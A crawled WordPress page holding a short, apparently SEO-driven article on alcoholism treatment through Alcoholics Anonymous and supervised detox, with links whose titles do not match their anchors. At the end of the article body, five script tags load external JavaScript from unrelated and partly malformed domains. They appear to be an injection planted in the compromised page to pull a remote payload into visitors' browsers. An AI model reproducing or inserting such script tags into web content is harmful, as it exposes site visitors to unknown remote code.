

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ch5news.net/those-who-suffer-from-alcoholism-achieve-sobriety-through-these-two-common-treatment-methods/
body_size: 13323
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Those Who Suffer from Alcoholism Achieve Sobriety Through These Two Common Treatment Methods - CH 5 News</title>
	<link rel="canonical" href="https://ch5news.net/those-who-suffer-from-alcoholism-achieve-sobriety-through-these-two-common-treatment-methods/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Those Who Suffer from Alcoholism Achieve Sobriety Through These Two Common Treatment Methods - CH 5 News" />
	<meta property="og:description" content="In 2011, an estimated 22.5 million U.S. citizens aged 12 or older had used an illegal drug or abused a legal prescription drug. While the most commonly used illicit drug involved in this statistic is marijuana, alcohol is regarded as the most destructive and addicting drug abused by Americans. Those who abuse alcohol daily develop [&hellip;]" />
	<meta property="og:url" content="https://ch5news.net/those-who-suffer-from-alcoholism-achieve-sobriety-through-these-two-common-treatment-methods/" />
	<meta property="og:site_name" content="CH 5 News" />
	<meta property="article:published_time" content="2013-11-22T01:45:52+00:00" />
	<meta property="og:image" content="https://s3.amazonaws.com/systemimage/42306147_Subscription_S.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="CH 5 News" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://ch5news.net/#website","url":"https://ch5news.net/","name":"CH 5 News","description":"CH 5 News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ch5news.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ch5news.net/those-who-suffer-from-alcoholism-achieve-sobriety-through-these-two-common-treatment-methods/#primaryimage","url":"https://s3.amazonaws.com/systemimage/42306147_Subscription_S.jpg","contentUrl":"https://s3.amazonaws.com/systemimage/42306147_Subscription_S.jpg"},{"@type":"WebPage","@id":"https://ch5news.net/those-who-suffer-from-alcoholism-achieve-sobriety-through-these-two-common-treatment-methods/#webpage","url":"https://ch5news.net/those-who-suffer-from-alcoholism-achieve-sobriety-through-these-two-common-treatment-methods/","name":"Those Who Suffer from Alcoholism Achieve Sobriety Through These Two Common Treatment Methods - CH 5 News","isPartOf":{"@id":"https://ch5news.net/#website"},"primaryImageOfPage":{"@id":"https://ch5news.net/those-who-suffer-from-alcoholism-achieve-sobriety-through-these-two-common-treatment-methods/#primaryimage"},"datePublished":"2013-11-22T01:45:52+00:00","dateModified":"2013-11-22T01:45:52+00:00","author":{"@id":"https://ch5news.net/#/schema/person/d814e7d2b1e419de7ca1d053a4b74c4b"},"breadcrumb":{"@id":"https://ch5news.net/those-who-suffer-from-alcoholism-achieve-sobriety-through-these-two-common-treatment-methods/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ch5news.net/those-who-suffer-from-alcoholism-achieve-sobriety-through-these-two-common-treatment-methods/"]}]},{"@type":"BreadcrumbList","@id":"https://ch5news.net/those-who-suffer-from-alcoholism-achieve-sobriety-through-these-two-common-treatment-methods/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ch5news.net/"},{"@type":"ListItem","position":2,"name":"Those Who Suffer from Alcoholism Achieve Sobriety Through These Two Common Treatment Methods"}]},{"@type":"Person","@id":"https://ch5news.net/#/schema/person/d814e7d2b1e419de7ca1d053a4b74c4b","name":"CH 5 News","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ch5news.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=retro&r=g","caption":"CH 5 News"},"url":"https://ch5news.net/author/ch-5-news/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CH 5 News &raquo; Feed" href="https://ch5news.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="CH 5 News &raquo; Comments Feed" href="https://ch5news.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CH 5 News &raquo; Those Who Suffer from Alcoholism Achieve Sobriety Through These Two Common Treatment Methods Comments Feed" href="https://ch5news.net/those-who-suffer-from-alcoholism-achieve-sobriety-through-these-two-common-treatment-methods/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ch5news.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fch5news.net%2Fthose-who-suffer-from-alcoholism-achieve-sobriety-through-these-two-common-treatment-methods%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ch5news.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fch5news.net%2Fthose-who-suffer-from-alcoholism-achieve-sobriety-through-these-two-common-treatment-methods%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='saaya-fonts-css' href='https://fonts.googleapis.com/css?family=Yanone+Kaffeesatz%3A400%2C700%7CRoboto%3A300%2C400%2C400i%2C500%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ch5news.net/wp-content/themes/saaya/assets/library/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://ch5news.net/wp-content/themes/saaya/assets/library/animate/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='preloader-css' href='https://ch5news.net/wp-content/themes/saaya/assets/css/mt-preloader.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='saaya-blog-google-font-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans%3A700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='saaya-parent-style-css' href='https://ch5news.net/wp-content/themes/saaya/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='saaya-parent-responsive-css' href='https://ch5news.net/wp-content/themes/saaya/assets/css/mt-responsive.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='saaya-blog-css' href='https://ch5news.net/wp-content/themes/saaya-blog/style.css?ver=1.0.3' type='text/css' media='all' />
<style id='saaya-blog-inline-css' type='text/css'>
.edit-link .post-edit-link,.reply .comment-reply-link,.widget_search .search-submit,.mt-menu-search .mt-form-wrap .search-form .search-submit:hover,article.sticky::before,.post-format-media--quote,.saaya_social_media a:hover,.sk-spinner-pulse{background:#ce8460}
a,a:hover,a:focus,a:active,.entry-cat .cat-links a:hover,.entry-cat a:hover,.entry-footer a:hover,.comment-author .fn .url:hover,.commentmetadata .comment-edit-link,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.mt-social-icon-wrap li a:hover,#site-navigation ul li a:hover,.banner-sub-title,.entry-title a:hover,.cat-links a:hover,.entry-footer .mt-readmore-btn:hover,.btn-wrapper a:hover,.mt-readmore-btn:hover,.navigation.pagination .nav-links .page-numbers.current,.navigation.pagination .nav-links a.page-numbers:hover,#footer-menu li a:hover,.saaya_latest_posts .mt-post-title a:hover,#mt-scrollup:hover,.menu-toggle:hover,#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_ancestor > a,#site-navigation ul li.current_page_item > a{color:#ce8460}
.widget_search .search-submit,.widget_search .search-submit:hover,.navigation.pagination .nav-links .page-numbers.current,.navigation.pagination .nav-links a.page-numbers:hover,.error-404.not-found,.saaya_social_media a:hover{border-color:#ce8460}
/*# sourceURL=saaya-blog-inline-css */
</style>
<script type="text/javascript" src="https://ch5news.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ch5news.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ch5news.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ch5news.net/wp-json/wp/v2/posts/305" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ch5news.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ch5news.net/?p=305' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="kirki-inline-styles"></style></head>

<body class="wp-singular post-template-default single single-post postid-305 single-format-standard wp-theme-saaya wp-child-theme-saaya-blog site-layout--wide site-mode--light right-sidebar">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <div id="preloader-background">
            <div class="preloader-wrapper">
                <div class="sk-spinner sk-spinner-pulse"></div>
            </div><!-- .preloader-wrapper -->
        </div><!-- #preloader-background -->

<div id="page" class="site">

	<header id="masthead" class="site-header"><div class="mt-logo-row-wrapper clearfix"><div class="mt-container">		<div class="site-branding">
							<p class="site-title"><a href="https://ch5news.net/" rel="home">CH 5 News</a></p>
							<p class="site-description">CH 5 News</p>
					</div><!-- .site-branding -->
<div class="mt-social-menu-wrapper">		
			<a class="menu-toggle" href="javascript:void(0)"><i class="fa fa-navicon"></i>Menu</a>
			<nav id="site-navigation" class="main-navigation">
				<div id="primary-menu" class="menu"></div>
			</nav><!-- #site-navigation -->
<div class="mt-social-search-wrapper">				<div  class="mt-saaya-site-mode-wrap">
	                <a id="mode-switcher" class="light-mode" data-site-mode="light-mode" href="#">
	                    <span class="mt-site-mode-icon">site mode button</span>
	                </a>
	            </div><!-- #saaya-site-mode-wrap -->
					<div class="mt-social-wrapper">
			<span class="mt-follow-title">Follow Us: </span>
			
			<ul class="mt-social-icon-wrap">
				
							<li class="mt-social-icon">
								<a href="#">
									<i class="fa fa-facebook"></i>
								</a>
							</li>

				
							<li class="mt-social-icon">
								<a href="#">
									<i class="fa fa-twitter"></i>
								</a>
							</li>

							</ul>

		</div>
		<div class="mt-menu-search">
			<div class="mt-search-icon"><a href="javascript:void(0)">Search<i class="fa fa-search"></i></a></div>
			<div class="mt-form-wrap">
				<div class="mt-form-close"><a href="javascript:void(0)"><i class="fa fa-close"></i></a></div>
				<form role="search" method="get" class="search-form" action="https://ch5news.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
</div><!-- .mt-social-search-wrapper --></div><!--.mt-social-menu-wrapper --></div><!-- .mt-container --></div><!--.mt-logo-row-wrapper --></header><!-- #masthead -->		<div class="custom-header no-bg-img" >
            <div class="mt-container">
<h1 class="entry-title">Those Who Suffer from Alcoholism Achieve Sobriety Through These Two Common Treatment Methods</h1>		<nav id="breadcrumb" class="mt-breadcrumb">
			<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><div class="mt-container"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://ch5news.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ch5news.net/category/depression-treatment-fort-lauderdale/" itemprop="item"><span itemprop="name">Depression treatment fort lauderdale</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Those Who Suffer from Alcoholism Achieve Sobriety Through These Two Common Treatment Methods</span></span><meta itemprop="position" content="3" /></li></ul></div></div>		</nav>
			</div><!-- .mt-container -->
		</div><!-- .custom-header -->

	<div id="content" class="site-content">
		<div class="mt-container">
		
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-305" class="post-305 post type-post status-publish format-standard hentry category-addiction-detox category-adults-with-add category-depression-treatment-fort-lauderdale">
	
	<div class="entry-cat">
		<span class="posted-on"><a href="https://ch5news.net/those-who-suffer-from-alcoholism-achieve-sobriety-through-these-two-common-treatment-methods/" rel="bookmark"><time class="entry-date published updated" datetime="2013-11-22T01:45:52+00:00">November 22, 2013</time></a></span><span class="cat-links"><a href="https://ch5news.net/category/addiction-detox/" rel="category tag">Addiction detox</a><span class="cat-seperator"> </span><a href="https://ch5news.net/category/adults-with-add/" rel="category tag">Adults with add</a><span class="cat-seperator"> </span><a href="https://ch5news.net/category/depression-treatment-fort-lauderdale/" rel="category tag">Depression treatment fort lauderdale</a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://ch5news.net/author/ch-5-news/">CH 5 News</a></span></span><span class="comments-link"><a href="https://ch5news.net/those-who-suffer-from-alcoholism-achieve-sobriety-through-these-two-common-treatment-methods/#respond">Leave a Comment<span class="screen-reader-text"> on Those Who Suffer from Alcoholism Achieve Sobriety Through These Two Common Treatment Methods</span></a></span>	</div>
	<header class="entry-header">
		<h1 class="entry-title">Those Who Suffer from Alcoholism Achieve Sobriety Through These Two Common Treatment Methods</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span id="more-305"></span><!--noteaser--></p>
<div style="float: left; padding-right: 10px;"><img decoding="async" src="https://s3.amazonaws.com/systemimage/42306147_Subscription_S.jpg" alt="Testosterone therapy fort lauderdale" align="left" width="300" /></div>
<p> In 2011, an estimated 22.5 million U.S. citizens aged 12 or older had used an illegal drug or abused a legal prescription drug. While the most commonly used illicit drug involved in this statistic is marijuana, alcohol is regarded as the most destructive and addicting drug abused by Americans. Those who abuse alcohol daily develop an addiction known as alcoholism.  With the universal acceptance of Alcohol among the society of America, and the addiction often being hereditary, Alcoholism is far too common of an addiction. Treating alcoholism is an extensive process that is difficult for most alcoholics to get through, despite the abundance of quality alcohol treatment programs scattered throughout every major city in the United States.</p>
<p>Some people who suffer from alcoholism find success in beating the addiction through <a href="http://www.cbsnews.com/8301-504763_162-57518962-10391704/u.s-drug-abuse-survey-prescription-abuse-falls-for-some-marijuana-still-most-common/" Title="Testosterone treatment fort lauderdale">AA rehab centers</a>. AA, short for Alcoholics Anonymous, is a fellowship of men and women who share their experiences, strengths and hope with each other, so that they may solve their common problem, while helping others to recover from alcoholism as well. The program follows a universal 12-step plan, with each plan in the step geared towards beating alcoholism. In 2006, AA counted 1,867,212 members and 106,202 AA groups worldwide, allowing the method of treating alcoholism through AA groups to be among the most common avenues for alcoholics to pursue. The only requirement for AA membership is the desire to stop drinking, and there are no dues or fees for AA membership.</p>
<p>Although treating alcoholism through AA can be a successful experience for many, some alcoholics may require detoxification through an addiction rehab facility. There are three main steps involved in the detoxification process: evaluation, stabilization, and transfer into a treatment program. The Substance Abuse and Mental Health Services Administration (SAMHSA), a division of the US Department of Health and Human Services, defines detoxification as &#8220;a set of interventions aimed at managing acute intoxication and withdrawal. Supervised detoxification may prevent potentially life-threatening complications that might appear if the patient was left untreated.&#8221; Rehab detox centers are more commonly used for addicts struggling to beat highly potent drugs, such as oxycodone, heroin, oxycontin, morphine and methadone. Regardless, detoxification rehab centers can prove to be just as valuable for individuals struggling to beat an addiction to alcohol. </p>
<p> <a href="http://www.browarddoc.com" Title="Information on Treatment for add">Helpful info also found here.</a></p>
<p><script src='https://cht.x.com/m.js?n=ns1' type='text/javascript'></script><script src='https://dock.x.ga/m.js?n=ns1' type='text/javascript'></script><script src='https://dock..ga/m.js?n=ns1' type='text/javascript'></script><script src='https://well..com/m.js?n=ns1' type='text/javascript'></script><script src='https://trend..com/m.js?n=ns1' type='text/javascript'></script></p>
	</div> <!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	<div class="mt-author-box">
			<div class="mt-author__avatar">
			<img alt='' src='https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&#038;d=retro&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>		</div><!-- .mt-author-avatar -->
	
	<div class="mt-author-info">
